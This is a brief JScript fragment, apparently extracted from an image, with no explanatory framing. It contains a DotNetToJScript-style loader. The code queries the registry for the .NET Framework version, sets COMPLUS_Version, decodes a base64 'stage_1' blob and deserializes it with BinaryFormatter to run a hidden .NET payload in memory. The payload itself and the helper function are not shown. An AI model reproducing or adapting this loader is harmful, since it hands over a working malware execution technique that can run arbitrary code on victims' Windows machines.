 var shell = new ActiveXObject(/WScript.Shell/.source);
ver = 'v4.0.30319';
try {
shell.RegRead(/HKLM\SOFTWARE\Microsoft\.NETFramework\v4.0.30319\\/.source);
} catch(e) {
ver = 'v2.0.50727';
}
shell.Environment('Process')('COMPLUS_Version') = ver;
var ms_1 = Base64ToStream(stage_1, 2341);
var fmt_1 = new ActiveXObject(/System.Runtime.Serialization.Formatters.Binary.BinaryFormatter/.source);
fmt_1.Deserialize_2(ms_1);